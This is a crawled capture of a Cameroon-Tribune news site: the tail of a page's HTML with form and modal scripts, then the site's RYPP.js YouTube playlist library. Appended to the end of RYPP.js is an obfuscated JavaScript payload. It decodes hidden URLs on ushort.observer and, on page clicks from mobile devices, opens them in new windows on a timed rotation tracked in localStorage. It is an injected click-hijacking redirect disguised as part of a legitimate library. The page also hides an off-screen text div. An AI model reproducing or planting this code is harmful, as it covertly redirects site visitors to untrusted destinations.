	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            fullname: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 username: {
                required: true
            
            },
			 password: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#signup-form').serialize();
	$.ajax({
			url:"/ajax/signup.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successaccount').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successaccount').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successaccount').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successaccount').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
            }
			}
		});
	return false;
		}
		});
  
	

 $("#like-form").submit(function(event) {

      /* stop form from submitting normally */
      event.preventDefault();
var formData 	= $('#like-form').serialize();

	$.ajax({
			url:"/ajax/contents.like.inc.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
				$("#heart").css('color', 'red');
			  $('#successlike').html('<div class="alert alert-success">Merci d\'avoir liker!</div>').fadeIn('slow');          
                $('#successlike').delay(2000).fadeOut('slow');
            }else{
                $("#successlike").html('Not Available');
            }
			}
		});
	
		});
  
	
</script>
<script>
$("#unsubscribe-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            subscriberId: {
                required: true
            }
        },
		messages:{
					
					subscriberId: {
							required: "Veuillez vous connecter svp"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#unsubscribe-form').serialize();
	$.ajax({
			url:"/webservices/unsubscribe.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#successunsubscribe').html('<div class="alert alert-success">Vous n\'etes plus désormais abonné à cameroon-tribune!</div>').fadeIn('slow');          
                $('#successunsubscribe').delay(2000).fadeOut('slow');
			setTimeout(function () { window.location.replace("/") }, 1000);
			   //location.reload();
            }else{
                $("#successunsubscribe").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
$(".navbar-nav li a").filter(function(){
   return this.href == location.href.replace(/#.*/, "");
})
.addClass("active")
.closest('ul')
.prev('a')
.addClass("active");
</script>




<script type="text/javascript">
  //  window.App || ( window.App = {} );
function createCookie(language) {
    name,value,days
    var name = "lang";
    var days = "7";
    var value = language;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
    location.reload();
}

</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-19510014-3', 'auto');
ga('send', 'pageview');
</script>

<script type="text/javascript">
$(document).ready(function(){
	
$('.closemodal').click(function () {
	var ismodalview = 1;
	localStorage.setItem("ismodalview", ismodalview);
});

	setTimeout(function () { 
	var ismodalview = localStorage.getItem("ismodalview");
		if(ismodalview == null || ismodalview == undefined || ismodalview == ''){
			$("#subscriptionmodal").modal("show");
			
		}else{
			var ismodalview = 1;
			localStorage.setItem("ismodalview", ismodalview);
		}
		
	}, 30000); 
       
});
</script>
<!-- <script id="xero-domain-name" xero-data-name="4884311610364948-2" type="text/javascript" src="https://seo.inovtech.net/js_controller/client"></script>
 -->
<div class="modal-box">
<div class="modal fade" id="subscriptionmodal" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close closemodal" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">×</span>
			</button>
			<div class="modal-body row">
				<div class="content col-sm-9">
					<h3 class="title">Décryptez, débattez, décidez.</h3>
					<span class="sub-title">ENTREPRISE</span>
					<p class="description"> Offrez à votre entreprise, à vos collaborateurs le meilleur de l'information. Profitez de nos tarifs préférentiels réservés aux professionnels. </p>
					<a href="https://boutique.sopecam.cm/subscription/fr/formule-entreprise" class="btn">En savoir plus</a>
					<span class="sub-title">Vous êtes particulier ?</span>
					<p class="description"> Découvrez nos offres d'abonnement digital pour retrouver Cameroon-Tribune chez vous. </p>
					<a href="/subscription.html/fr.html/abonnement" class="btn default">Je M&#039;abonne</a>
					<p class="offer"></p>
					
				</div>
                                      <div style="position: absolute;left: -8262px;">the place is for rent</div>
                              
				<div class="col-sm-3 modal-image">
													<a href="#" class="ads-img"><img src="/assets/images/ads/ad1.jpg" class="img-responsive" alt="publicité"></a>
												</div>
			</div>
		</div>
	</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.cameroon-tribune.cm/assets/js/RYPP.js?v=2
body_size: 6491
content:
/*
 Youtube Player with Playlist (v2.21)
 https://github.com/carloscabo/responsive-youtube-player-with-playlist
 by Carlos Cabo (@putuko)
 */

var RYPP = (function ($, undefined) {
    'use strict';

    function Rypp(el, api_key, options) {

        if (typeof api_key === 'undefined') {
            console.log("Youtube API V3 requires a valid API KEY.\nFollow the instructions at: https://developers.google.com/youtube/v3/getting-started");
            return false;
        }

        // DOM Elements container
        this.DOM = {};

        // Default settings container
        this.options = {};

        // Data / urls
        this.data = {
            // Playlist url
            ytapi: {
                playlist_info: 'https://www.googleapis.com/youtube/v3/playlists?part=snippet&id={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
                playlist: 'https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&maxResults=50&playlistId={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
                pl_ID: '',
                videolist: 'https://www.googleapis.com/youtube/v3/videos?part=snippet,status&maxResults=50&id={{RESOURCES_ID}}&key={{YOUR_API_KEY}}',
            },
            temp_vl: [], // Temporary videolist
            firsttime: true,
            ismobile: (typeof window.orientation !== 'undefined'),
            ispopulated: false
        };

        // Initialize
        this.init(el, api_key, options);
    }

    // Prototype for the instance
    Rypp.prototype = {
        init: function (el, api_key, options) {

            // Api key
            this.api_key = api_key;

            // Default options
            this.options = {
                update_title_desc: false,
                autoplay: true,
                autonext: true,
                loop: true,
                mute: false,
                debug: false
            };

            // Merge initial options
            if (typeof options !== 'undefined') {
                $.extend(this.options, options);
            }

            // DOM elements
            this.DOM = {};
            this.DOM.$el = $(el);
            this.DOM.$playlc = this.DOM.$el.find('.RYPP-playlist');
            this.DOM.$items = this.DOM.$el.find('.RYPP-items');
            this.DOM.$videoc = this.DOM.$el.find('.RYPP-video');
            this.DOM.$title = this.DOM.$el.find('.RYPP-title');
            this.DOM.$desc = this.DOM.$el.find('.RYPP-desc');

            // YT Player object
            this.DOM.$el[0].ytplayer = null;

            // Unique player ID
            this.data.player_uid = (Math.random().toString(16).substr(2, 8));
            this.DOM.$el.attr('data-rypp', this.data.player_uid).find('.RYPP-video-player').attr('id', 'RYPP-vp-' + this.data.player_uid).attr('name', 'RYPP-vp-' + this.data.player_uid);
            if (this.options.debug)
                console.log('Unique ID: RYPP-vp-' + this.data.player_uid);

            // Link JS only once
            if (typeof window.YT === 'undefined') {
                var
                        tag = document.createElement('script'),
                        hID = document.getElementsByTagName('head')[0];
                // Add youtube API in HEAD
                // tag.src = "https://www.youtube.com/iframe_api";
                tag.src = 'https://www.youtube.com/iframe_api?version=3';
                hID.appendChild(tag);
            } else {
                this.addAPIPlayer();
            }

        },
        onYTIframeAPIReadyCallback: function () {
            this.addAPIPlayer();
        },
        updateTitleDesc: function () {
            var
                    that = this,
                    resources_id = this.DOM.$el.attr('data-playlist'),
                    url = this.data.ytapi.playlist_info.replace('{{RESOURCES_ID}}', resources_id).replace('{{YOUR_API_KEY}}', this.api_key);

            $.ajaxSetup({cache: false});
            $.ajax(url, {
                context: this,
                dataType: 'json',
                crossDomain: true,
                error: function () {
                    // Not successful
                }
            });
        },
        populatePlaylist: function () {

            if (this.options.update_title_desc) {
                if (this.options.debug)
                    console.log(this.data.player_uid + ': Updating playlist title / desc');
                this.updateTitleDesc();
            }

            // Empty playlist
            if (this.options.debug)
                console.log(this.data.player_uid + ': Populating playlist');
            this.DOM.$items.html('').append($('<ol>'));

            // Now we read the video list from playlist data or from IDs...
            if (this.DOM.$el.attr('data-playlist')) {
                this.data.pl_ID = this.DOM.$el.attr('data-playlist');
                this.getVideosFrom(
                        'playlist',
                        this.data.pl_ID
                        );
            } else if (this.DOM.$el.attr('data-ids')) {
                var vl = this.DOM.$el.attr('data-ids');
                // Clean spaces
                vl = ($.map(vl.split(','), $.trim)).join(',');
                this.getVideosFrom(
                        'videolist',
                        vl
                        );
            }
        },
        addAPIPlayer: function () {
            var that = this;

            window.YTConfig = {'host': 'https://www.youtube.com'};
            this.DOM.$el[0].ytplayer = new YT.Player('RYPP-vp-' + that.data.player_uid, {
                // height: '390',
                // width: '640',
                playerVars: {
                    // controls: 0,
                    // showinfo: 0 ,
                    // autoplay: 0,
                    // html5: 1,
                    enablejsapi: 1,
                    rel: 0,
                    modestbranding: 1,
                    wmode: 'transparent'
                },
                events: {
                    'onReady': function () {
                        if (that.options.debug)
                            console.log(that.data.player_uid + ': ytplayer ready');
                        that.onPlayerReady();
                    },
                    'onStateChange': function (e) {
                        that.onPlayerStateChange(e);
                    },
                    'onError': function (e) {
                        console.log(e);
                    }
                }
            });
        },
        // Ready to play
        onPlayerReady: function () {
            if (this.options.debug)
                console.log(this.data.player_uid + ': ytplayer ready callback');
            this.populatePlaylist();
            // this.startPlayList();
        },
        // When video finish
        onPlayerStateChange: function (e) {
            var
                    that = this;

            if (typeof e !== 'undefined') {

                // On video loaded?
                if (e.data === -1 && this.data.firsttime) {
                    if (!this.options.autoplay && !this.data.ismobile) { // Is desktop
                        this.DOM.$el[0].ytplayer.stopVideo();
                        this.data.firsttime = false;
                    }
                    if (this.options.mute) {
                        this.DOM.$el[0].ytplayer.mute();
                    }
                }

                // If mobile and stored in buffer we STOP the video in mobile devices
                if (e.data === 3 && this.data.ismobile && this.data.firsttime) {
                    setTimeout(function () {
                        that.DOM.$el[0].ytplayer.stopVideo();
                        that.data.firsttime = false;
                    }, 500);
                }

                // Play next only if not mobile
                var next = null;
                if (e.data === 0 && !this.data.ismobile && this.options.autonext) {
                    next = this.DOM.$items.find('li.selected').next();
                    if (next.length === 0 && this.options.loop) {
                        next = this.DOM.$items.find('li').first();
                    }
                    next.trigger('click');
                }

            }

        },
        // Get video from data-ids or playlist
        // It's impossible to know if a video in a playlist its available or currently deleted. So we do 2 request, first we get all the video IDs an then we ask for info about them.
        getVideosFrom: function (kind, resources_id, page_token) {
            var
                    that = this,
                    url = this.data.ytapi[kind].replace('{{RESOURCES_ID}}', resources_id).replace('{{YOUR_API_KEY}}', this.api_key);

            if (typeof page_token !== 'undefined') {
                url += '&pageToken=' + page_token;
            }

            $.ajaxSetup({cache: false});
            $.ajax(url, {
                context: this,
                dataType: 'json',
                crossDomain: true,
                error: function () {
                    // Not successful
                },
                success: function (data) {

                    // We queried for a playlist
                    if (data.kind === 'youtube#playlistItemListResponse') {

                        var video_set = [];

                        // We get the video IDs and query gain, its the only way to be sure that all the videos are available, and not were deleted :(
                        $.map(data.items, function (val, idx) {
                            if (typeof val.snippet.resourceId.videoId !== 'undefined') {
                                // Add video to temporary list
                                video_set.push(val.snippet.resourceId.videoId);
                                // return val.snippet.resourceId.videoId;
                            }
                        });
                        that.data.temp_vl.push(video_set);

                        // If there are several pages we ask for next
                        if (typeof data.nextPageToken !== 'undefined' && data.nextPageToken !== '') {
                            that.getVideosFrom(
                                    'playlist',
                                    that.data.pl_ID,
                                    data.nextPageToken
                                    );
                        } else {
                            // No more pages... we process the videos
                            for (var j = 0, len_pl = that.data.temp_vl.length; j < len_pl; j++) {
                                video_set = that.data.temp_vl.shift();
                                that.getVideosFrom('videolist', video_set.join(','));
                            }
                        }

                    } else if (data.kind === 'youtube#videoListResponse') {

                        // Videos froma  Videolist
                        for (var i = 0, len = data.items.length; i < len; i++) {
                            var item = data.items[i];

                            // Videos without thumbnail, deleted or rejected are not included in the player!
                            if (
                                    $.inArray(item.status.uploadStatus, ['rejected', 'deleted', 'failed']) === -1 &&
                                    typeof item.snippet.thumbnails !== 'undefined'
                                    ) {
                                var
                                        vid = item.id,
                                        tit = item.snippet.title,
                                        aut = item.snippet.channelTitle,
                                        thu = item.snippet.thumbnails.default.url;
                                that.addVideo2Playlist(vid, tit, aut, thu);
                            }
                            if ($.isEmptyObject(that.data.temp_vl)) {
                                this.startPlayList();
                            }
                        }
                    }
                }
            });
        },
        // All videos are supossed to be loaded
        // lets start the playlist
        startPlayList: function () {

            var
                    D = this.DOM,
                    vid = null,
                    that = this;

            // Click on playlist elemnts
            D.$items.on('click touchstart', 'li', function (e) {
                e.preventDefault();
                D.$items.find('li').removeClass('selected');
                $(this).addClass('selected');
                vid = $(this).data('video-id');
                // Call YT API function
                that.DOM.$el[0].ytplayer.loadVideoById(vid);
                // If we are in mobile we must stop
                if (that.data.ismobile) {
                    that.data.firsttime = true;
                }
            });

            // Select first if none
            if (D.$items.find('li.selected').length === 0) {
                D.$items.find('li').first().click();
            }
        },
        // Add video block to playlist
        addVideo2Playlist: function (vid, tit, aut, thu) {
            var
                    D = this.DOM;
            $('<li data-video-id="' + vid + '"><p class="title">' + tit + '<small class="author"><br>' + aut + '</small></p><img src="' + thu + '" class="thumb"></li>').appendTo(D.$items.find('ol'));
        },
    }; // prototypes

    return Rypp;

}(jQuery));

// YOUTUBE API CALLBACK
function onYouTubeIframeAPIReady() {
    // console.log( 'Youtube API script loaded. Start players.' );
    $('[data-rypp]').each(function (idx, el) {
        $(el)[0].rypp_data_obj.onYTIframeAPIReadyCallback();
    });
}

// JQuery hook
$.fn.rypp = function (api_key, options) {
    return this.each(function () {
        // Store object in DOM element
        this.rypp_data_obj = new RYPP(this, api_key, options);
    });
};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());